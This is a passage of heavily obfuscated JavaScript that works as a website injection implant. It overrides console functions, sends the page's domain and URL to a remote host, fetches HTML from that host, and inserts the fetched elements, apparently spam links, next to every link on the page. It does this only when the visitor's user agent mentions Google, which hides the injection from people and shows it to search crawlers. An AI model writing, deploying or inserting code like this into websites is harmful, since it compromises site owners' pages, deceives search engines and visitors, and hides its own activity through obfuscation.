_0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});